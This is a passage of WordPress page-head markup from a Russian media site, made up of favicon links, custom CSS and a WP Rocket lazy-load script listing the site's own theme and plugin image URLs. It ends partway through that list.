href="https://mediaob.ru/wp-content/uploads/2023/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mediaob.ru/wp-content/uploads/2023/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mediaob.ru/wp-content/uploads/2023/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://mediaob.ru/wp-content/uploads/2023/10/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			article.post .entry-header .entry-meta, article.page .entry-header .entry-meta {
    display: none;
}
article.post .entry-categories, article.page .entry-categories {
    display: none;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">span.more-loading{--wpr-bg-6c5f5703-8e52-484f-a4a6-25bb43347a29: url('https://mediaob.ru/wp-content/plugins/the-post-grid/assets/images/loading.gif');}.chosen-container-single .chosen-single abbr{--wpr-bg-129463c9-c6a8-4be2-9939-0d01faa26f3b: url('https://mediaob.ru/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-container-single .chosen-single div b{--wpr-bg-3cab008d-0b07-48e0-822a-5f8d2953c02e: url('https://mediaob.ru/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-container-single .chosen-search input[type=text]{--wpr-bg-ab4b26eb-1ec9-46c0-808f-e91aa03df50e: url('https://mediaob.ru/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-7cd350a4-0b24-4ee6-902c-26a120615f44: url('https://mediaob.ru/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-rtl .chosen-search input[type=text]{--wpr-bg-e93b931d-3070-4016-829f-d12ce8ae9c80: url('https://mediaob.ru/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span,.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-rtl .chosen-search input[type=text]{--wpr-bg-f3abe0e7-768f-41cd-9f3b-6a8755d9000a: url('https://mediaob.ru/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite@2x.png');}.ll-skin-melon .ui-datepicker .ui-datepicker-next span,.ll-skin-melon .ui-datepicker .ui-datepicker-prev span{--wpr-bg-f8556f69-c809-4bc9-a162-ff00d977f7b6: url('https://mediaob.ru/wp-content/plugins/search-filter-pro/public/assets/img/ui-icons_ffffff_256x240.png');}.flex-vantage-control-paging li a{--wpr-bg-62945cd0-bc52-4886-8d7c-dec65cb24bca: url('https://mediaob.ru/wp-content/themes/multiteka/images/sprites/slide-indicator-inactive.png');}.flex-vantage-control-paging li a.flex-vantage-active{--wpr-bg-db3482e1-1b5e-4692-a18a-4fd3456d92e6: url('https://mediaob.ru/wp-content/themes/multiteka/images/sprites/slide-indicator-active.png');}.flex-vantage-control-paging li a:hover{--wpr-bg-49fce7ba-3ec6-47ee-a6d3-17cddefbc946: url('https://mediaob.ru/wp-content/themes/multiteka/images/sprites/slide-indicator-inactive.png');}.flex-vantage-direction-nav li a.flex-vantage-prev{--wpr-bg-e99efc90-5453-45de-8b09-6dc2247080bb: url('https://mediaob.ru/wp-content/themes/multiteka/images/sprites/gallery-prev.png');}.flex-vantage-direction-nav li a.flex-vantage-prev{--wpr-bg-78ec0aea-e22d-40d6-85e9-97644a8595cb: url('https://mediaob.ru/wp-content/themes/multiteka/images/retina/gallery-prev.png');}.flex-vantage-direction-nav li a.flex-vantage-next{--wpr-bg-771abc04-6c87-4612-a517-6415463103c9: url('https://mediaob.ru/wp-content/themes/multiteka/images/sprites/gallery-next.png');}.flex-vantage-direction-nav li a.flex-vantage-next{--wpr-bg-9073d6db-dd6b-4f4e-8090-bfd111bb93a2: url('https://mediaob.ru/wp-content/themes/multiteka/images/retina/gallery-next.png');}.widget_circleicon-widget .circle-icon-box a.more-button i{--wpr-bg-78e50004-74b3-4fac-9517-e0d598f622f0: url('https://mediaob.ru/wp-content/themes/multiteka/images/sprites/more-icon.png');}.widget_circleicon-widget .circle-icon-box a.more-button i{--wpr-bg-4217d0e8-b316-48f7-a2d0-c59699cea57e: url('https://mediaob.ru/wp-content/themes/multiteka/images/retina/more-icon.png');}.vantage-carousel-wrapper .vantage-carousel li.loading{--wpr-bg-0429e401-3127-4ac3-bc9b-7bd309cf3e27: url('https://mediaob.ru/wp-content/themes/multiteka/images/carousel-loader.gif');}.vantage-grid-loop article a.more-button i{--wpr-bg-5129a2ba-0ac3-438e-9689-e3b74cd22dd8: url('https://mediaob.ru/wp-content/themes/multiteka/images/sprites/more-icon.png');}.vantage-grid-loop article a.more-button i{--wpr-bg-68daeaf0-e4cc-4359-b93f-11e5e5744e6a: url('https://mediaob.ru/wp-content/themes/multiteka/images/retina/more-icon.png');}.otw-sticky-background-pattern-1{--wpr-bg-503fa1de-525c-4463-b2fb-bff982308f38: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/cream_pixels.png');}.otw-sticky-background-pattern-2{--wpr-bg-d528b554-94ba-4970-a091-c9cd6db5dfd6: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/dimension.png');}.otw-sticky-background-pattern-3{--wpr-bg-ff081824-b915-4706-af06-25c77510be9b: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/grey.png');}.otw-sticky-background-pattern-4{--wpr-bg-4cdfcf9f-6884-4484-9c06-19a3b144b305: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/greyzz.png');}.otw-sticky-background-pattern-5{--wpr-bg-504fd419-c6fa-47ef-b320-262e2f4d151c: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/pw_pattern.png');}.otw-sticky-background-pattern-6{--wpr-bg-f6a3dcbc-21bb-49a7-8abd-5434ab70c8fd: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/skelatal_weave.png');}.otw-sticky-background-pattern-7{--wpr-bg-9b849d9d-f093-4c9a-b684-de05041046fd: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/stitch.png');}.otw-sticky-background-pattern-8{--wpr-bg-dd4f4ff8-975e-4a21-915b-fda159a7f59e: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/subtle_grunge.png');}.otw-sticky-background-pattern-9{--wpr-bg-c01ed46d-c7d3-4584-92d0-cdf52174f0c7: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/swirl.png');}.otw-sticky-background-pattern-10{--wpr-bg-53af63b9-76be-4bee-b6bb-81a2047c1dbe: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/wood_pattern.png');}.mfp-bg.otw-overlay-pattern-1,#otw-overwray-background-wrapper.otw-overlay-pattern-1{--wpr-bg-10db3a7a-6f39-48a5-8bbd-1b6839ef0fda: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/cream_pixels.png');}.mfp-bg.otw-overlay-pattern-2,#otw-overwray-background-wrapper.otw-overlay-pattern-2{--wpr-bg-4d0f618b-db5b-4ec1-b0cd-c479ef0c1bc3: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/dimension.png');}.mfp-bg.otw-overlay-pattern-3,#otw-overwray-background-wrapper.otw-overlay-pattern-3{--wpr-bg-5ed4aa0c-1633-4f97-b629-f708a99a6dd7: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/grey.png');}.mfp-bg.otw-overlay-pattern-4,#otw-overwray-background-wrapper.otw-overlay-pattern-4{--wpr-bg-fe6bd074-0d5b-43a2-9e11-565086113107: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/greyzz.png');}.mfp-bg.otw-overlay-pattern-5,#otw-overwray-background-wrapper.otw-overlay-pattern-5{--wpr-bg-ae527abf-9270-4625-91b9-ef33a11845ec: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/pw_pattern.png');}.mfp-bg.otw-overlay-pattern-6,#otw-overwray-background-wrapper.otw-overlay-pattern-6{--wpr-bg-e2e6efca-446f-4923-ae5a-3b171f3923c2: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/skelatal_weave.png');}.mfp-bg.otw-overlay-pattern-7,#otw-overwray-background-wrapper.otw-overlay-pattern-7{--wpr-bg-e3d90299-b204-441f-9e0e-25ccc40b3984: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/stitch.png');}.mfp-bg.otw-overlay-pattern-8,#otw-overwray-background-wrapper.otw-overlay-pattern-8{--wpr-bg-b6882f82-9803-4ec2-af27-a82921432f22: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/subtle_grunge.png');}.mfp-bg.otw-overlay-pattern-9,#otw-overwray-background-wrapper.otw-overlay-pattern-9{--wpr-bg-b03ab9e9-572c-40ed-9a50-2c8ae33e1c10: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/swirl.png');}.mfp-bg.otw-overlay-pattern-10,#otw-overwray-background-wrapper.otw-overlay-pattern-10{--wpr-bg-828c516b-2e5d-4773-8430-83067a3376ca: url('https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/images/wood_pattern.png');}.yasr-star-rating .yasr-star-value{--wpr-bg-a35be726-4742-435d-8d4c-61c9aeccb25f: url('https://mediaob.ru/wp-content/plugins/yet-another-stars-rating/includes/img/star_3.svg');}.yasr-star-rating{--wpr-bg-0ea2c1d6-713a-4a02-b6f3-be667662bbda: url('https://mediaob.ru/wp-content/plugins/yet-another-stars-rating/includes/img/star_2.svg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"span.more-loading","style":"span.more-loading{--wpr-bg-6c5f5703-8e52-484f-a4a6-25bb43347a29: url('https:\/\/mediaob.ru\/wp-content\/plugins\/the-post-grid\/assets\/images\/loading.gif');}","hash":"6c5f5703-8e52-484f-a4a6-25bb43347a29","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/the-post-grid\/assets\/images\/loading.gif"},{"selector":".chosen-container-single .chosen-single abbr","style":".chosen-container-single .chosen-single abbr{--wpr-bg-129463c9-c6a8-4be2-9939-0d01faa26f3b: url('https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"129463c9-c6a8-4be2-9939-0d01faa26f3b","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-container-single .chosen-single div b","style":".chosen-container-single .chosen-single div b{--wpr-bg-3cab008d-0b07-48e0-822a-5f8d2953c02e: url('https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"3cab008d-0b07-48e0-822a-5f8d2953c02e","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-container-single .chosen-search input[type=text]","style":".chosen-container-single .chosen-search input[type=text]{--wpr-bg-ab4b26eb-1ec9-46c0-808f-e91aa03df50e: url('https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"ab4b26eb-1ec9-46c0-808f-e91aa03df50e","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-container-multi .chosen-choices li.search-choice .search-choice-close","style":".chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-7cd350a4-0b24-4ee6-902c-26a120615f44: url('https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"7cd350a4-0b24-4ee6-902c-26a120615f44","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-rtl .chosen-search input[type=text]","style":".chosen-rtl .chosen-search input[type=text]{--wpr-bg-e93b931d-3070-4016-829f-d12ce8ae9c80: url('https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"e93b931d-3070-4016-829f-d12ce8ae9c80","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span,.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-rtl .chosen-search input[type=text]","style":".chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span,.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-rtl .chosen-search input[type=text]{--wpr-bg-f3abe0e7-768f-41cd-9f3b-6a8755d9000a: url('https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite@2x.png');}","hash":"f3abe0e7-768f-41cd-9f3b-6a8755d9000a","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite@2x.png"},{"selector":".ll-skin-melon .ui-datepicker .ui-datepicker-next span,.ll-skin-melon .ui-datepicker .ui-datepicker-prev span","style":".ll-skin-melon .ui-datepicker .ui-datepicker-next span,.ll-skin-melon .ui-datepicker .ui-datepicker-prev span{--wpr-bg-f8556f69-c809-4bc9-a162-ff00d977f7b6: url('https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/img\/ui-icons_ffffff_256x240.png');}","hash":"f8556f69-c809-4bc9-a162-ff00d977f7b6","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/search-filter-pro\/public\/assets\/img\/ui-icons_ffffff_256x240.png"},{"selector":".flex-vantage-control-paging li a","style":".flex-vantage-control-paging li a{--wpr-bg-62945cd0-bc52-4886-8d7c-dec65cb24bca: url('https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/slide-indicator-inactive.png');}","hash":"62945cd0-bc52-4886-8d7c-dec65cb24bca","url":"https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/slide-indicator-inactive.png"},{"selector":".flex-vantage-control-paging li a.flex-vantage-active","style":".flex-vantage-control-paging li a.flex-vantage-active{--wpr-bg-db3482e1-1b5e-4692-a18a-4fd3456d92e6: url('https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/slide-indicator-active.png');}","hash":"db3482e1-1b5e-4692-a18a-4fd3456d92e6","url":"https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/slide-indicator-active.png"},{"selector":".flex-vantage-control-paging li a","style":".flex-vantage-control-paging li a:hover{--wpr-bg-49fce7ba-3ec6-47ee-a6d3-17cddefbc946: url('https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/slide-indicator-inactive.png');}","hash":"49fce7ba-3ec6-47ee-a6d3-17cddefbc946","url":"https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/slide-indicator-inactive.png"},{"selector":".flex-vantage-direction-nav li a.flex-vantage-prev","style":".flex-vantage-direction-nav li a.flex-vantage-prev{--wpr-bg-e99efc90-5453-45de-8b09-6dc2247080bb: url('https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/gallery-prev.png');}","hash":"e99efc90-5453-45de-8b09-6dc2247080bb","url":"https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/gallery-prev.png"},{"selector":".flex-vantage-direction-nav li a.flex-vantage-prev","style":".flex-vantage-direction-nav li a.flex-vantage-prev{--wpr-bg-78ec0aea-e22d-40d6-85e9-97644a8595cb: url('https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/retina\/gallery-prev.png');}","hash":"78ec0aea-e22d-40d6-85e9-97644a8595cb","url":"https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/retina\/gallery-prev.png"},{"selector":".flex-vantage-direction-nav li a.flex-vantage-next","style":".flex-vantage-direction-nav li a.flex-vantage-next{--wpr-bg-771abc04-6c87-4612-a517-6415463103c9: url('https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/gallery-next.png');}","hash":"771abc04-6c87-4612-a517-6415463103c9","url":"https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/gallery-next.png"},{"selector":".flex-vantage-direction-nav li a.flex-vantage-next","style":".flex-vantage-direction-nav li a.flex-vantage-next{--wpr-bg-9073d6db-dd6b-4f4e-8090-bfd111bb93a2: url('https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/retina\/gallery-next.png');}","hash":"9073d6db-dd6b-4f4e-8090-bfd111bb93a2","url":"https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/retina\/gallery-next.png"},{"selector":".widget_circleicon-widget .circle-icon-box a.more-button i","style":".widget_circleicon-widget .circle-icon-box a.more-button i{--wpr-bg-78e50004-74b3-4fac-9517-e0d598f622f0: url('https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/more-icon.png');}","hash":"78e50004-74b3-4fac-9517-e0d598f622f0","url":"https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/more-icon.png"},{"selector":".widget_circleicon-widget .circle-icon-box a.more-button i","style":".widget_circleicon-widget .circle-icon-box a.more-button i{--wpr-bg-4217d0e8-b316-48f7-a2d0-c59699cea57e: url('https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/retina\/more-icon.png');}","hash":"4217d0e8-b316-48f7-a2d0-c59699cea57e","url":"https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/retina\/more-icon.png"},{"selector":".vantage-carousel-wrapper .vantage-carousel li.loading","style":".vantage-carousel-wrapper .vantage-carousel li.loading{--wpr-bg-0429e401-3127-4ac3-bc9b-7bd309cf3e27: url('https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/carousel-loader.gif');}","hash":"0429e401-3127-4ac3-bc9b-7bd309cf3e27","url":"https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/carousel-loader.gif"},{"selector":".vantage-grid-loop article a.more-button i","style":".vantage-grid-loop article a.more-button i{--wpr-bg-5129a2ba-0ac3-438e-9689-e3b74cd22dd8: url('https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/more-icon.png');}","hash":"5129a2ba-0ac3-438e-9689-e3b74cd22dd8","url":"https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/sprites\/more-icon.png"},{"selector":".vantage-grid-loop article a.more-button i","style":".vantage-grid-loop article a.more-button i{--wpr-bg-68daeaf0-e4cc-4359-b93f-11e5e5744e6a: url('https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/retina\/more-icon.png');}","hash":"68daeaf0-e4cc-4359-b93f-11e5e5744e6a","url":"https:\/\/mediaob.ru\/wp-content\/themes\/multiteka\/images\/retina\/more-icon.png"},{"selector":".otw-sticky-background-pattern-1","style":".otw-sticky-background-pattern-1{--wpr-bg-503fa1de-525c-4463-b2fb-bff982308f38: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/cream_pixels.png');}","hash":"503fa1de-525c-4463-b2fb-bff982308f38","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/cream_pixels.png"},{"selector":".otw-sticky-background-pattern-2","style":".otw-sticky-background-pattern-2{--wpr-bg-d528b554-94ba-4970-a091-c9cd6db5dfd6: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/dimension.png');}","hash":"d528b554-94ba-4970-a091-c9cd6db5dfd6","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/dimension.png"},{"selector":".otw-sticky-background-pattern-3","style":".otw-sticky-background-pattern-3{--wpr-bg-ff081824-b915-4706-af06-25c77510be9b: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/grey.png');}","hash":"ff081824-b915-4706-af06-25c77510be9b","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/grey.png"},{"selector":".otw-sticky-background-pattern-4","style":".otw-sticky-background-pattern-4{--wpr-bg-4cdfcf9f-6884-4484-9c06-19a3b144b305: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/greyzz.png');}","hash":"4cdfcf9f-6884-4484-9c06-19a3b144b305","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/greyzz.png"},{"selector":".otw-sticky-background-pattern-5","style":".otw-sticky-background-pattern-5{--wpr-bg-504fd419-c6fa-47ef-b320-262e2f4d151c: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/pw_pattern.png');}","hash":"504fd419-c6fa-47ef-b320-262e2f4d151c","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/pw_pattern.png"},{"selector":".otw-sticky-background-pattern-6","style":".otw-sticky-background-pattern-6{--wpr-bg-f6a3dcbc-21bb-49a7-8abd-5434ab70c8fd: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/skelatal_weave.png');}","hash":"f6a3dcbc-21bb-49a7-8abd-5434ab70c8fd","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/skelatal_weave.png"},{"selector":".otw-sticky-background-pattern-7","style":".otw-sticky-background-pattern-7{--wpr-bg-9b849d9d-f093-4c9a-b684-de05041046fd: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/stitch.png');}","hash":"9b849d9d-f093-4c9a-b684-de05041046fd","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/stitch.png"},{"selector":".otw-sticky-background-pattern-8","style":".otw-sticky-background-pattern-8{--wpr-bg-dd4f4ff8-975e-4a21-915b-fda159a7f59e: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/subtle_grunge.png');}","hash":"dd4f4ff8-975e-4a21-915b-fda159a7f59e","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/subtle_grunge.png"},{"selector":".otw-sticky-background-pattern-9","style":".otw-sticky-background-pattern-9{--wpr-bg-c01ed46d-c7d3-4584-92d0-cdf52174f0c7: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/swirl.png');}","hash":"c01ed46d-c7d3-4584-92d0-cdf52174f0c7","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/swirl.png"},{"selector":".otw-sticky-background-pattern-10","style":".otw-sticky-background-pattern-10{--wpr-bg-53af63b9-76be-4bee-b6bb-81a2047c1dbe: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/wood_pattern.png');}","hash":"53af63b9-76be-4bee-b6bb-81a2047c1dbe","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/wood_pattern.png"},{"selector":".mfp-bg.otw-overlay-pattern-1,#otw-overwray-background-wrapper.otw-overlay-pattern-1","style":".mfp-bg.otw-overlay-pattern-1,#otw-overwray-background-wrapper.otw-overlay-pattern-1{--wpr-bg-10db3a7a-6f39-48a5-8bbd-1b6839ef0fda: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/cream_pixels.png');}","hash":"10db3a7a-6f39-48a5-8bbd-1b6839ef0fda","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/cream_pixels.png"},{"selector":".mfp-bg.otw-overlay-pattern-2,#otw-overwray-background-wrapper.otw-overlay-pattern-2","style":".mfp-bg.otw-overlay-pattern-2,#otw-overwray-background-wrapper.otw-overlay-pattern-2{--wpr-bg-4d0f618b-db5b-4ec1-b0cd-c479ef0c1bc3: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/dimension.png');}","hash":"4d0f618b-db5b-4ec1-b0cd-c479ef0c1bc3","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/dimension.png"},{"selector":".mfp-bg.otw-overlay-pattern-3,#otw-overwray-background-wrapper.otw-overlay-pattern-3","style":".mfp-bg.otw-overlay-pattern-3,#otw-overwray-background-wrapper.otw-overlay-pattern-3{--wpr-bg-5ed4aa0c-1633-4f97-b629-f708a99a6dd7: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/grey.png');}","hash":"5ed4aa0c-1633-4f97-b629-f708a99a6dd7","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/grey.png"},{"selector":".mfp-bg.otw-overlay-pattern-4,#otw-overwray-background-wrapper.otw-overlay-pattern-4","style":".mfp-bg.otw-overlay-pattern-4,#otw-overwray-background-wrapper.otw-overlay-pattern-4{--wpr-bg-fe6bd074-0d5b-43a2-9e11-565086113107: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/greyzz.png');}","hash":"fe6bd074-0d5b-43a2-9e11-565086113107","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/greyzz.png"},{"selector":".mfp-bg.otw-overlay-pattern-5,#otw-overwray-background-wrapper.otw-overlay-pattern-5","style":".mfp-bg.otw-overlay-pattern-5,#otw-overwray-background-wrapper.otw-overlay-pattern-5{--wpr-bg-ae527abf-9270-4625-91b9-ef33a11845ec: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/pw_pattern.png');}","hash":"ae527abf-9270-4625-91b9-ef33a11845ec","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/pw_pattern.png"},{"selector":".mfp-bg.otw-overlay-pattern-6,#otw-overwray-background-wrapper.otw-overlay-pattern-6","style":".mfp-bg.otw-overlay-pattern-6,#otw-overwray-background-wrapper.otw-overlay-pattern-6{--wpr-bg-e2e6efca-446f-4923-ae5a-3b171f3923c2: url('https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/skelatal_weave.png');}","hash":"e2e6efca-446f-4923-ae5a-3b171f3923c2","url":"https:\/\/mediaob.ru\/wp-content\/plugins\/otw-popping-sidebars-and-widgets\/include\/otw_components\/otw_overlay\/images\/skelatal_weave.png"},{"selector":".mfp-bg.otw-overlay-pattern-7,#otw-overwray-background-wrapper.otw-overlay-pattern-7","style":".mfp-bg.otw-overlay-pattern-7,#otw-overwray-background-wrapper.otw-overlay-pattern-7{--wpr-bg-e3d90299-b204-441f-9e0e-25ccc40b3984: 